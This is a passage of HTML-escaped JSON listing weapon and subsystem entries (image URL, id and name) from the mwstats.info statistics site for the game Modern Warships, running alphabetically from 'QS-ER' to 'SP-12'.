(12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QSER.jpeg?v=8c0be261\&quot;,\&quot;id\&quot;:\&quot;QSER\&quot;,\&quot;name\&quot;:\&quot;QS-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;QuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R29Lajner.jpeg?v=34c76a71\&quot;,\&quot;id\&quot;:\&quot;R29Lajner\&quot;,\&quot;name\&quot;:\&quot;R-29RMU2.1 Lajner\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R37M.jpeg?v=54dfeef2\&quot;,\&quot;id\&quot;:\&quot;R37M\&quot;,\&quot;name\&quot;:\&quot;R-37M Vympel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R39SLBM.jpeg?v=7a57ed82\&quot;,\&quot;id\&quot;:\&quot;R39SLBM\&quot;,\&quot;name\&quot;:\&quot;R-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R60.jpeg?v=405f61f2\&quot;,\&quot;id\&quot;:\&quot;R60\&quot;,\&quot;name\&quot;:\&quot;R-60\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R74.jpeg?v=77738c23\&quot;,\&quot;id\&quot;:\&quot;R74\&quot;,\&quot;name\&quot;:\&quot;R-74\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R77.jpeg?v=db9044b3\&quot;,\&quot;id\&quot;:\&quot;R77\&quot;,\&quot;name\&quot;:\&quot;R-77\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R77ME.jpeg?v=2a11dce8\&quot;,\&quot;id\&quot;:\&quot;R77ME\&quot;,\&quot;name\&quot;:\&quot;K-77ME\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/R93M.jpeg?v=8a484f4c\&quot;,\&quot;id\&quot;:\&quot;R93M\&quot;,\&quot;name\&quot;:\&quot;R-93M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rafale.jpeg?v=129fc365\&quot;,\&quot;id\&quot;:\&quot;Rafale\&quot;,\&quot;name\&quot;:\&quot;Rafale M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66.jpeg?v=2e20fe7c\&quot;,\&quot;id\&quot;:\&quot;RAH66\&quot;,\&quot;name\&quot;:\&quot;RAH-66 Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAH66B.jpeg?v=78ce2ebc\&quot;,\&quot;id\&quot;:\&quot;RAH66B\&quot;,\&quot;name\&quot;:\&quot;RAH-66B Sea Comanche\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Railgun.jpeg?v=5e5f2bcb\&quot;,\&quot;id\&quot;:\&quot;Railgun\&quot;,\&quot;name\&quot;:\&quot;Mark 51 AGS (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1.jpeg?v=109591ba\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM1_Warhead.jpeg?v=30afc468\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM1_Warhead\&quot;,\&quot;name\&quot;:\&quot;RAMSTORM 1 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4.jpeg?v=d5ecce52\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial RAMSTORM 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4_RIM161B.jpeg?v=632209f2\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4_RIM161B\&quot;,\&quot;name\&quot;:\&quot;RIM-161B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RAMSTORM4_Warhead.jpeg?v=ece778fd\&quot;,\&quot;id\&quot;:\&quot;RAMSTORM4_Warhead\&quot;,\&quot;name\&quot;:\&quot;RAMSTORM 4 REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RapidFire.jpeg?v=ea9de227\&quot;,\&quot;id\&quot;:\&quot;RapidFire\&quot;,\&quot;name\&quot;:\&quot;RAPIDFire (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RapidFireLMM.jpeg?v=f4f69443\&quot;,\&quot;id\&quot;:\&quot;RapidFireLMM\&quot;,\&quot;name\&quot;:\&quot;RapidFire LMM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15.jpeg?v=0bfaf700\&quot;,\&quot;id\&quot;:\&quot;RBS15\&quot;,\&quot;name\&quot;:\&quot;RBS-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15F.jpeg?v=c9abe66c\&quot;,\&quot;id\&quot;:\&quot;RBS15F\&quot;,\&quot;name\&quot;:\&quot;RBS-15F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBS15MK4.jpeg?v=a51f63f4\&quot;,\&quot;id\&quot;:\&quot;RBS15MK4\&quot;,\&quot;name\&quot;:\&quot;RBS 15 MK4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU1000.jpeg?v=85b5770e\&quot;,\&quot;id\&quot;:\&quot;RBU1000\&quot;,\&quot;name\&quot;:\&quot;RBU-1000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU10000.jpeg?v=6528e6ad\&quot;,\&quot;id\&quot;:\&quot;RBU10000\&quot;,\&quot;name\&quot;:\&quot;RBU-10000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU12000.jpeg?v=60e61228\&quot;,\&quot;id\&quot;:\&quot;RBU12000\&quot;,\&quot;name\&quot;:\&quot;RBU-12000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU16000.jpeg?v=b26ab858\&quot;,\&quot;id\&quot;:\&quot;RBU16000\&quot;,\&quot;name\&quot;:\&quot;RBU-16000 (300mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU2500.jpeg?v=f0b6d5e7\&quot;,\&quot;id\&quot;:\&quot;RBU2500\&quot;,\&quot;name\&quot;:\&quot;RBU-2500 (212 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RBU6000.jpeg?v=c918b8a7\&quot;,\&quot;id\&quot;:\&quot;RBU6000\&quot;,\&quot;name\&quot;:\&quot;RBU-6000 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09ASWRocket.jpeg?v=0e1dd4c7\&quot;,\&quot;id\&quot;:\&quot;RD09ASWRocket\&quot;,\&quot;name\&quot;:\&quot;ASW Rocket\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09STOP.jpeg?v=f2858208\&quot;,\&quot;id\&quot;:\&quot;RD09STOP\&quot;,\&quot;name\&quot;:\&quot;STOP (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09UMTAS.jpeg?v=dabebf27\&quot;,\&quot;id\&quot;:\&quot;RD09UMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RD09USV.jpeg?v=b746ae24\&quot;,\&quot;id\&quot;:\&quot;RD09USV\&quot;,\&quot;name\&quot;:\&quot;RD09 Marlin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ReaperBlock1.jpeg?v=ce63036c\&quot;,\&quot;id\&quot;:\&quot;ReaperBlock1\&quot;,\&quot;name\&quot;:\&quot;Reaper Block I\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/REDRUMLauncher.jpeg?v=445362b5\&quot;,\&quot;id\&quot;:\&quot;REDRUMLauncher\&quot;,\&quot;name\&quot;:\&quot;RDR Launcher (200mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/REDRUMRailgun.jpeg?v=f630c949\&quot;,\&quot;id\&quot;:\&quot;REDRUMRailgun\&quot;,\&quot;name\&quot;:\&quot;RDR Railgun (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RedShark.jpeg?v=388e4301\&quot;,\&quot;id\&quot;:\&quot;RedShark\&quot;,\&quot;name\&quot;:\&quot;Red Shark (382 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Remora.jpeg?v=25901acc\&quot;,\&quot;id\&quot;:\&quot;Remora\&quot;,\&quot;name\&quot;:\&quot;Remora-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RemoraRemoteLauncher.jpeg?v=4131910f\&quot;,\&quot;id\&quot;:\&quot;RemoraRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Remora Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG30.jpeg?v=ad94f897\&quot;,\&quot;id\&quot;:\&quot;RG30\&quot;,\&quot;name\&quot;:\&quot;RG-30 Mk2 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG30Buckshot.jpeg?v=91b807a4\&quot;,\&quot;id\&quot;:\&quot;RG30Buckshot\&quot;,\&quot;name\&quot;:\&quot;RG-30 Buckshot (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RG32.jpeg?v=b5fddda1\&quot;,\&quot;id\&quot;:\&quot;RG32\&quot;,\&quot;name\&quot;:\&quot;RG-32 Mk1 (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RGM184A.jpeg?v=fbebf0cb\&quot;,\&quot;id\&quot;:\&quot;RGM184A\&quot;,\&quot;name\&quot;:\&quot;RGM-184A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RHan122B.jpeg?v=e2335f1f\&quot;,\&quot;id\&quot;:\&quot;RHan122B\&quot;,\&quot;name\&quot;:\&quot;R-Han 122B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Rhombat.jpeg?v=36fef831\&quot;,\&quot;id\&quot;:\&quot;Rhombat\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Rhombat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu100mm.jpeg?v=0b888d54\&quot;,\&quot;id\&quot;:\&quot;Richelieu100mm\&quot;,\&quot;name\&quot;:\&quot;100\\/45 Mle-1930M (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu152mm.jpeg?v=218d8e00\&quot;,\&quot;id\&quot;:\&quot;Richelieu152mm\&quot;,\&quot;name\&quot;:\&quot;152\\/55 Mle-1930M (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Richelieu380mm.jpeg?v=3f432f83\&quot;,\&quot;id\&quot;:\&quot;Richelieu380mm\&quot;,\&quot;name\&quot;:\&quot;380\\/45 Mle-1935M (380 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116.jpeg?v=2fadd407\&quot;,\&quot;id\&quot;:\&quot;RIM116\&quot;,\&quot;name\&quot;:\&quot;RIM-116 RAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116B.jpeg?v=1e8d66d9\&quot;,\&quot;id\&quot;:\&quot;RIM116B\&quot;,\&quot;name\&quot;:\&quot;RIM-116B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM116C.jpeg?v=be1f4db5\&quot;,\&quot;id\&quot;:\&quot;RIM116C\&quot;,\&quot;name\&quot;:\&quot;RIM-116C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM156A.jpeg?v=14505f48\&quot;,\&quot;id\&quot;:\&quot;RIM156A\&quot;,\&quot;name\&quot;:\&quot;RIM-156A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161.jpeg?v=f61b0ff6\&quot;,\&quot;id\&quot;:\&quot;RIM161\&quot;,\&quot;name\&quot;:\&quot;RIM-161 (SM-3)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161IIB.jpeg?v=a713acbc\&quot;,\&quot;id\&quot;:\&quot;RIM161IIB\&quot;,\&quot;name\&quot;:\&quot;RIM-161 Block IIB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM161SM3.jpeg?v=5c54c9db\&quot;,\&quot;id\&quot;:\&quot;RIM161SM3\&quot;,\&quot;name\&quot;:\&quot;RIM-161 (SM-3 IIA)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM162D.jpeg?v=3e5207ed\&quot;,\&quot;id\&quot;:\&quot;RIM162D\&quot;,\&quot;name\&quot;:\&quot;RIM-162D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM162ESSM.jpeg?v=3453260b\&quot;,\&quot;id\&quot;:\&quot;RIM162ESSM\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM174.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;RIM174\&quot;,\&quot;name\&quot;:\&quot;RIM-174 (SM-6)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM174C.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;RIM174C\&quot;,\&quot;name\&quot;:\&quot;RIM-174C (SM-6 Block Ib)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM200.jpeg?v=622450dd\&quot;,\&quot;id\&quot;:\&quot;RIM200\&quot;,\&quot;name\&quot;:\&quot;RIM-200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM200R.jpeg?v=622450dd\&quot;,\&quot;id\&quot;:\&quot;RIM200R\&quot;,\&quot;name\&quot;:\&quot;RIM-200ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM66E.jpeg?v=d977cd74\&quot;,\&quot;id\&quot;:\&quot;RIM66E\&quot;,\&quot;name\&quot;:\&quot;RIM-66E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM7.jpeg?v=27110b52\&quot;,\&quot;id\&quot;:\&quot;RIM7\&quot;,\&quot;name\&quot;:\&quot;RIM-7 Sea Sparrow\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RIM8TalosNuke.jpeg?v=eed7ddd7\&quot;,\&quot;id\&quot;:\&quot;RIM8TalosNuke\&quot;,\&quot;name\&quot;:\&quot;RIM-8 Talos (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Roland2.jpeg?v=4346e08c\&quot;,\&quot;id\&quot;:\&quot;Roland2\&quot;,\&quot;name\&quot;:\&quot;Roland 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RPK1Vihr.jpeg?v=a6a519cd\&quot;,\&quot;id\&quot;:\&quot;RPK1Vihr\&quot;,\&quot;name\&quot;:\&quot;RPK-1 Vikhr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAA.jpeg?v=1a9f0e5b\&quot;,\&quot;id\&quot;:\&quot;RTAA\&quot;,\&quot;name\&quot;:\&quot;RT-AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAS.jpeg?v=56ed1970\&quot;,\&quot;id\&quot;:\&quot;RTAS\&quot;,\&quot;name\&quot;:\&quot;RT-AS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RTAU.jpeg?v=0b690161\&quot;,\&quot;id\&quot;:\&quot;RTAU\&quot;,\&quot;name\&quot;:\&quot;RT-AU\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUM139.jpeg?v=a45178cf\&quot;,\&quot;id\&quot;:\&quot;RUM139\&quot;,\&quot;name\&quot;:\&quot;RUM-139 Swarmer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5ASROC.jpeg?v=7cb19a8f\&quot;,\&quot;id\&quot;:\&quot;RUR5ASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5 ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5BSROC.jpeg?v=7cb19a8f\&quot;,\&quot;id\&quot;:\&quot;RUR5BSROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5B ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/RUR5CASROC.jpeg?v=f26773e3\&quot;,\&quot;id\&quot;:\&quot;RUR5CASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5C ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S10Granat.jpeg?v=d3cb6f16\&quot;,\&quot;id\&quot;:\&quot;S10Granat\&quot;,\&quot;name\&quot;:\&quot;S-10 Granat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S25OFM.jpeg?v=5ffd4afb\&quot;,\&quot;id\&quot;:\&quot;S25OFM\&quot;,\&quot;name\&quot;:\&quot;S-25OFM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S300.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;S300\&quot;,\&quot;name\&quot;:\&quot;S-300\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S300F.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;S300F\&quot;,\&quot;name\&quot;:\&quot;S-300F Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S350Vityaz.jpeg?v=a069ce47\&quot;,\&quot;id\&quot;:\&quot;S350Vityaz\&quot;,\&quot;name\&quot;:\&quot;S-350 Vityaz\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S500.jpeg?v=1b143d88\&quot;,\&quot;id\&quot;:\&quot;S500\&quot;,\&quot;name\&quot;:\&quot;S-500 Prometheus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S70B.jpeg?v=a4d81b6e\&quot;,\&quot;id\&quot;:\&quot;S70B\&quot;,\&quot;name\&quot;:\&quot;S-70BM Sledopit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S97Raider.jpeg?v=bd81ed26\&quot;,\&quot;id\&quot;:\&quot;S97Raider\&quot;,\&quot;name\&quot;:\&quot;S-97 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sadral.jpeg?v=c18f16cf\&quot;,\&quot;id\&quot;:\&quot;Sadral\&quot;,\&quot;name\&quot;:\&quot;Sadral\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sahi209.jpeg?v=140d838d\&quot;,\&quot;id\&quot;:\&quot;Sahi209\&quot;,\&quot;name\&quot;:\&quot;Sahi-209 Block-II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SAM175Skysaber.jpeg?v=476bbe8b\&quot;,\&quot;id\&quot;:\&quot;SAM175Skysaber\&quot;,\&quot;name\&quot;:\&quot;SAM-175 Skysaber\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion.jpeg?v=b4e7d4e1\&quot;,\&quot;id\&quot;:\&quot;Scorpion\&quot;,\&quot;name\&quot;:\&quot;Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Scorpion20mmGatling\&quot;,\&quot;name\&quot;:\&quot;Gatling (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaDart.jpeg?v=acf6a152\&quot;,\&quot;id\&quot;:\&quot;SeaDart\&quot;,\&quot;name\&quot;:\&quot;Sea Dart\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeahawkSigma.jpeg?v=886b3ae8\&quot;,\&quot;id\&quot;:\&quot;SeahawkSigma\&quot;,\&quot;name\&quot;:\&quot;Seahawk Sigma (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaRAM.jpeg?v=2a1a7ba3\&quot;,\&quot;id\&quot;:\&quot;SeaRAM\&quot;,\&quot;name\&quot;:\&quot;Sea RAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaViper.jpeg?v=131f717d\&quot;,\&quot;id\&quot;:\&quot;SeaViper\&quot;,\&quot;name\&quot;:\&quot;Sea Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sentinel25RFG.jpeg?v=3a19a788\&quot;,\&quot;id\&quot;:\&quot;Sentinel25RFG\&quot;,\&quot;name\&quot;:\&quot;Sentinel 25 RFG (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH16.jpeg?v=ed2a9e99\&quot;,\&quot;id\&quot;:\&quot;SH16\&quot;,\&quot;name\&quot;:\&quot;SH-16 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH37Viggen.jpeg?v=94fae36d\&quot;,\&quot;id\&quot;:\&quot;SH37Viggen\&quot;,\&quot;name\&quot;:\&quot;SH 37 Viggen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Shkval.jpeg?v=c911f95e\&quot;,\&quot;id\&quot;:\&quot;Shkval\&quot;,\&quot;name\&quot;:\&quot;VA-111 Shkval (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Shogun.jpeg?v=eab7af15\&quot;,\&quot;id\&quot;:\&quot;Shogun\&quot;,\&quot;name\&quot;:\&quot;Den Sho gun (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ShtormS400.jpeg?v=5ced7dbd\&quot;,\&quot;id\&quot;:\&quot;ShtormS400\&quot;,\&quot;name\&quot;:\&quot;S-400 Triumf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SilentHunter.jpeg?v=3211fed6\&quot;,\&quot;id\&quot;:\&quot;SilentHunter\&quot;,\&quot;name\&quot;:\&quot;Silent Hunter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SimbadRC.jpeg?v=4301921a\&quot;,\&quot;id\&quot;:\&quot;SimbadRC\&quot;,\&quot;name\&quot;:\&quot;SIMBAD-RC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC28V.jpeg?v=45508551\&quot;,\&quot;id\&quot;:\&quot;SKC28V\&quot;,\&quot;name\&quot;:\&quot;SK C\\/28V (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC34V.jpeg?v=21f74d02\&quot;,\&quot;id\&quot;:\&quot;SKC34V\&quot;,\&quot;name\&quot;:\&quot;SK C\\/34V (380mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC34V2.jpeg?v=94a95d03\&quot;,\&quot;id\&quot;:\&quot;SKC34V2\&quot;,\&quot;name\&quot;:\&quot;SK C\\/28 (283mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SkyDragon.jpeg?v=10ec0e9e\&quot;,\&quot;id\&quot;:\&quot;SkyDragon\&quot;,\&quot;name\&quot;:\&quot;Sky Dragon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SkyViper.jpeg?v=48f8417c\&quot;,\&quot;id\&quot;:\&quot;SkyViper\&quot;,\&quot;name\&quot;:\&quot;Sky Viper (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SMART.jpeg?v=1847d640\&quot;,\&quot;id\&quot;:\&quot;SMART\&quot;,\&quot;name\&quot;:\&quot;SMART (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SNEB.jpeg?v=8cb70681\&quot;,\&quot;id\&quot;:\&quot;SNEB\&quot;,\&quot;name\&quot;:\&quot;Type 155 SNEB (68mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SNLEF21Artemis.jpeg?v=73c7385b\&quot;,\&quot;id\&quot;:\&quot;SNLEF21Artemis\&quot;,\&quot;name\&quot;:\&quot;F21 Artemis E (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SOMJ.jpeg?v=d7c952a7\&quot;,\&quot;id\&quot;:\&quot;SOMJ\&quot;,\&quot;name\&quot;:\&quot;SOM-J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sovraponte7662.jpeg?v=b1de230e\&quot;,\&quot;id\&quot;:\&quot;Sovraponte7662\&quot;,\&quot;name\&quot;:\&quot;Sovraponte (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SP12.jpeg?v=5302bf47\&quot;,\&quot;id\&quot;:\&quot;SP12\&quot;,\&quot;name\&quot;:\&quot;SP-12 